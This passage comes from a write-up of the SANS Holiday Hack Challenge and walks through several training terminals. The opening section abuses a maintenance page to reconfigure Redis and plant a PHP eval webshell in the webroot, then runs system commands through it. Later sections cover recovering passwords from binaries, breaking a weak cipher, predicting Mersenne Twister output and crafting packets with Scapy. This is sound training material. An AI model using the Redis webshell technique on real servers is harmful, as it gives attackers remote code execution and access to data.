player@93260ec06a13:/var/www$ curl http://localhost/maintenance.php?cmd=config,set,dir,/var/www/html
Running: redis-cli --raw -a '<password censored>' 'config' 'set' 'dir' '/var/www/html'

OK
player@93260ec06a13:/var/www$ curl http://localhost/maintenance.php?cmd=config,set,dbfilename,x.php
Running: redis-cli --raw -a '<password censored>' 'config' 'set' 'dbfilename' 'x.php'

OK

player@93260ec06a13:/var/www$ curl http://localhost/maintenance.php?cmd=set,test,"%3C%3Fphp%20eval%28%24_POST%5B%27x%27%5D%29%3B%3F%3E"
Running: redis-cli --raw -a '<password censored>' 'set' 'test' '<?php eval($_POST['\''x'\'']);?>'

OK
player@93260ec06a13:/var/www$ curl http://localhost/maintenance.php?cmd=save
Running: redis-cli --raw -a '<password censored>' 'save'

OK
Using this backdoor we have just created, we can list all the files in the webroot and dump the contents of index.php to find the “bug”.
player@93260ec06a13:/var/www$ curl http://localhost/x.php
player@93260ec06a13:/var/www$ curl http://localhost/x.php --data 'x=system("ls");'
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
player@93260ec06a13:/var/www$ curl http://localhost/x.php --data 'x=system("ls");' --output -
...
index.php
maintenance.php
x.php
...

player@93260ec06a13:/var/www$ curl http://localhost/x.php --data 'x=system("cat index.php");' --output -

...
<?php

# We found the bug!!
#
#         \   /
#         .\-/.
#     /\ ()   ()
#       \/~---~\.-~^-.
# .-~^-./   |   \---.
#      {    |    }   \
#    .-~\   |   /~-.
#   /    \  A  /    \
#         \/ \/
#

echo "Something is wrong with this page! Please use http://localhost/maintenance.php to see if you can figure out what's going on"
?>
...
Terminal 7A - Door
The first challenge we solve by simply running the strings tool on the binary.
elf@3c8603a53e48 ~ $ strings door |grep password
/home/elf/doorYou look at the screen. It wants a password. You roll your eyes - the
password is probably stored right in the binary. There's gotta be a
Be sure to finish the challenge in prod: And don't forget, the password is "Op3nTheD00r"
Beep boop invalid password

elf@3c8603a53e48 ~ $ ./door
Op3nTheD00r
Terminal 7B - Lights
If we copy the encrypted password field into the name field and run the program, the decrypted password will be displayed to us. We can then use this to turn on the lights.
elf@499c87264898 ~/lab $ cat lights.conf
password: E$ed633d885dcb9b2f3f0118361de4d57752712c27c5316a95d9e5e5b124
name: E$ed633d885dcb9b2f3f0118361de4d57752712c27c5316a95d9e5e5b124
elf@499c87264898 ~/lab $ ./lights
...
The terminal just blinks: Welcome back, Computer-TurnLightsOn

What do you enter? > Computer-TurnLightsOn
...
If you've figured out the real password, be sure you run /home/elf/lights

elf@499c87264898 ~/lab $ cd ..
elf@499c87264898 ~ $ ./lights
...
What do you enter? > Computer-TurnLightsOn
Checking......

Lights on!
Terminal 7C - Vending machine
Here we can create a new password by encrypting a string of all A’s and observing a pattern that repeats after every 8 characters. We can then redo this and encrypt a string of 8 copies of every character to build a lookup table of what a specific character at a specific position encrypts to. We can then use this lookup table to decrypt the original password.
$ rm vending-machines.json
$ ./vending-machines
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA -> XiGRehmwXiGRehmwXiGRehmwXiGRehmwXiGR
>>> a = aaaaaaaabbbbbbbbccccccccddddddddeeeeeeeeffffffffgggggggghhhhhhhhiiiiiiiijjjjjjjjkkkkkkkkllllllllmmmmmmmmnnnnnnnnooooooooppppppppqqqqqqqqrrrrrrrrssssssssttttttttuuuuuuuuvvvvvvvvwwwwwwwwxxxxxxxxyyyyyyyyzzzzzzzzAAAAAAAABBBBBBBBCCCCCCCCDDDDDDDDEEEEEEEEFFFFFFFFGGGGGGGGHHHHHHHHIIIIIIIIJJJJJJJJKKKKKKKKLLLLLLLLMMMMMMMMNNNNNNNNOOOOOOOOPPPPPPPPQQQQQQQQRRRRRRRRSSSSSSSSTTTTTTTTUUUUUUUUVVVVVVVVWWWWWWWWXXXXXXXXYYYYYYYYZZZZZZZZ00000000111111112222222233333333444444445555555566666666777777778888888899999999
>>> b = 9VbtacpgGUVBfWhPe9ee6EERORLdlwWbwcZQAYue8wIUrf5xkyYSPafTnnUgokAhM0sw4eOCa8okTqy1o63i07r9fm6W7siFqMvusRQJbhE62XDBRjf2h24c1zM5H8XLYfX8vxPy5NAyqmsuA5PnWSbDcZRCdgTNCujcw9NmuGWzmnRAT7OlJK2X7D7acF1EiL5JQAMUUarKCTZaXiGRehmwDqTpKv7fLbn3UP9Wyv09iu8Qhxkr3zCnHYNNLCeOSFJGRBvYPBubpHYVzka18jGrEA24nILqF14D1GnMQKdxFbK363iZBrdjZE8IMJ3ZxlQsZ4Uisdwjup68mSyVX10sI2SHIMBo4gC7VyoGNp9Tg0akvHBEkVH5t4cXy3VpBslfGtSz0PHMxOl0rQKqjDq2KtqoNicv3ehm9ZFH2rDO5LkIpWFLz5zSWJ1YbNtlgophDlgKdTzAYdIdjOx0OoJ6JItvtUjtVXmFSQw4lCgPE6x7
>>> c = LVEdQPpBwr
>>> ''.join([a[8*b[i%8::8].index(cc)] for i,cc in enumerate(c)])
'CandyCane1'elf@499c87264898 ~/lab $ cd ..
elf@499c87264898 ~ $ ./vending-machines
....
Please enter the vending-machine-back-on code > CandyCane1
Checking......
Vending machines enabled!!Terminal 8 - Game
First we start a session of the game on the “impossible” difficulty. There we can check the source to find a comment containing the random number that were discarded. By saving them to a file “snowball-values.txt” and running the following Python scripts which uses the Mersenne Twister Predictor library, we find out what our player name actually is.
#!/usr/bin/env python3

from mt19937predictor import MT19937Predictor

predictor = MT19937Predictor()
with open('snowball-values.txt', 'r') as fin:
    for i, line in enumerate(fin):
        player_name = int(line.strip())
        predictor.setrandbits(player_name, 32)

print(predictor.getrandbits(32))
We then take this value, open a new instance of the game and start a match on the “easy” difficulty using this name. We can now play out the match on easy to figure out where all the forts are located and then trivially win the impossible game.
Terminal 9 - Sort-o-matic
The following regex patterns solves the challenge:
[0-9]+
[a-zA-Z]{3}
[a-z0-9]{2}
[^A-L1-5]{2}
^[0-9]{3,}$
^[0-2][0-9]:[0-9]{2}:[0-9]{2}$
^[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}:[0-9a-fA-F]{2}$
^[0-3][0-9][-./][0-2][0-9][-./][0-9]{4}$
Terminal 10 - CAN-Bus-Investigation
First we take all the messages, sort and count them to find that we are looking for the messages with ID 19B. We then search for them in the logs to find the different message and submit its timestamp as the answer.
elf@2955491814bf:~$ awk '{print $3}' candump.log |sort|uniq -c
     35 188#00000000
      2 19B#000000000000
      1 19B#00000F000000

elf@2955491814bf:~$ grep '19B#' candump.log
(1608926664.626448) vcan0 19B#000000000000
(1608926671.122520) vcan0 19B#00000F000000
(1608926674.092148) vcan0 19B#000000000000

elf@2955491814bf:~$ ./runtoanswer
There are two LOCK codes and one UNLOCK code in the log.  What is the decimal portion of the UNLOCK timestamp?
(e.g., if the timestamp of the UNLOCK were 1608926672.391456, you would enter 391456.
> 122520
Your answer: 122520

Checking....
Your answer is correct!
Terminal 11 - Scapy Prepper
This terminal is an interactive Scapy tutorial. Each task is about viewing or modifying packets using the Scapy framework. The transcript of the questions and my answers are listed below.
...
>>> task.get()
Welcome to the "Present Packet Prepper" interface! The North Pole could use your help preparing present packets for shipment.
Start by running the task.submit() function passing in a string argument of 'start'.
Type task.help() for help on this question.
>>> task.submit('start')
Correct! adding a () to a function or class will execute it. Ex - FunctionExecuted()

Submit the class object of the scapy module that sends packets at layer 3 of the OSI model.

>>> task.submit(send)
Correct! The "send" scapy class will send a crafted scapy packet out of a network interface.

Submit the class object of the scapy module that sniffs network packets and returns those packets in a list.

>>> task.submit(sniff)
Correct! the "sniff" scapy class will sniff network traffic and return these packets in a list.

Submit the NUMBER only from the choices below that would successfully send a TCP packet and then return the first sniffed response packet to be stored in a variable named "pkt":
1. pkt = sr1(IP(dst="127.0.0.1")/TCP(dport=20))
2. pkt = sniff(IP(dst="127.0.0.1")/TCP(dport=20))
3. pkt = sendp(IP(dst="127.0.0.1")/TCP(dport=20))

>>> task.submit(1)
Correct! sr1 will send a packet, then immediately sniff for a response packet.

Submit the class object of the scapy module that can read pcap or pcapng files and return a list of packets.

>>> task.submit(rdpcap)
Correct! the "rdpcap" scapy class can read pcap files.

The variable UDP_PACKETS contains a list of UDP packets. Submit the NUMBER only from the choices below that correctly prints a summary of UDP_PACKETS:
1. UDP_PACKETS.print()
2. UDP_PACKETS.show()
3. UDP_PACKETS.list()

>>> task.submit(UDP_PACKETS[0])
Correct! Scapy packet lists work just like regular python lists so packets can be accessed by their position in the list starting at offset 0.

>>> task.submit(TCP_PACKETS[1][TCP])
Correct! Most of the major fields like Ether, IP, TCP, UDP, ICMP, DNS, DNSQR, DNSRR, Raw, etc... can be accessed this way. Ex - pkt[IP][TCP]

Change the source IP address of the first packet found in UDP_PACKETS to 127.0.0.1 and then submit this modified packet

>>> UDP_PACKETS[0][IP].src='127.0.0.1'
>>> task.submit(UDP_PACKETS[1])
Correct! You can change ALL scapy packet attributes using this method.

Submit the password "task.submit('elf_password')" of the user alabaster as found in the packet list TCP_PACKETS.

>>> TCP_PACKETS[6].show()
...
###[ Raw ]###
           load      = 'PASS echo\r\n'

>>> task.submit('echo')
Correct! Here is some really nice list comprehension that will grab all the raw payloads from tcp packets:
[pkt[Raw].load for pkt in TCP_PACKETS if Raw in pkt]

The ICMP_PACKETS variable contains a packet list of several icmp echo-request and icmp echo-reply packets. Submit only the ICMP chksum value from the second packet in the ICMP_PACKETS list.

>>> task.submit(ICMP_PACKETS[1][ICMP].chksum)
Correct! You can access the ICMP chksum value from the second packet using ICMP_PACKETS[1][ICMP].chksum .

Submit the number of the choice below that would correctly create a ICMP echo request packet with a destination IP of 127.0.0.1 stored in the variable named "pkt"
1. pkt = Ether(src='127.0.0.1')/ICMP(type="echo-request")
2. pkt = IP(src='127.0.0.1')/ICMP(type="echo-reply")
3. pkt = IP(dst='127.0.0.1')/ICMP(type="echo-request")

>>> task.submit(3)
Correct! Once you assign the packet to a variable named "pkt" you can then use that variable to send or manipulate your created packet.

Create and then submit a UDP packet with a dport of 5000 and a dst IP of 127.127.127.127. (all other packet attributes can be unspecified)

>>> task.submit(IP(dst='127.127.127.127')/UDP(dport=5000))
Correct! Your UDP packet creation should look something like this:
pkt = IP(dst="127.127.127.127")/UDP(dport=5000)
task.submit(pkt)

Create and then submit a UDP packet with a dport of 53, a dst IP of 127.2.3.4, and is a DNS query with a qname of "elveslove.santa". (all other packet attributes can be unspecified)

>>> task.submit(IP(dst='127.2.3.4')/UDP(dport=53)/DNSQR(qname='elveslove.santa'))
Correct! Your UDP packet creation should look something like this:
pkt = IP(dst="127.2.3.4")/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qname="elveslove.santa"))
task.submit(pkt)

The variable ARP_PACKETS contains an ARP request and response packets. The ARP response (the second packet) has 3 incorrect fields in the ARP layer. Correct the second packet in ARP_PACKETS to be a proper ARP response and then task.submit(ARP_PACKETS) for inspection.

>>> ARP_PACKETS.show()
0000 Ether / ARP who has 192.168.0.1 says 192.168.0.114
0001 Ether / ARP None 192.168.0.1 > 192.168.0.114 / Padding

>>> ARP_PACKETS[1].show()
###[ Ethernet ]###
  dst       = 00:16:ce:6e:8b:24
  src       = 00:13:46:0b:22:ba
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = 6
     plen      = 4
     op        = None
     hwsrc     = ff:ff:ff:ff:ff:ff
     psrc      = 192.168.0.1
     hwdst     = ff:ff:ff:ff:ff:ff
     pdst      = 192.168.0.114
###[ Padding ]###
        load      = '\xc0\xa8\x00r'

>>> pkt=ARP_PACKETS[1]
>>> pkt.hwdst='00:16:ce:6e:8b:24'
>>> pkt.op=2
>>> pkt[ARP].hwsrc='00:13:46:0b:22:ba'

>>> pkt.show()
###[ Ethernet ]###
  dst       = 00:16:ce:6e:8b:24
  src       = 00:13:46:0b:22:ba
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = 6
     plen      = 4
     op        = is-at
     hwsrc     = 00:13:46:0b:22:ba
     psrc      = 192.168.0.1
     hwdst     = 00:16:ce:6e:8b:24
     pdst      = 192.168.0.114
###[ Padding ]###
        load      = '\xc0\xa8\x00r'

>>> task.submit(ARP_PACKETS)
Great, you prepared all the present packets!

Congratulations, all pretty present packets properly prepared for processing!
Conclusion
Thanks to SANS for hosting another great edition of the Holiday Hack challenge. These challenges are very nice, especially for beginners as they cover a broad range of topics and there’s almost always something to take away, even for an experienced person. I strongly recommend you to check out the next one if you get the opportunity to.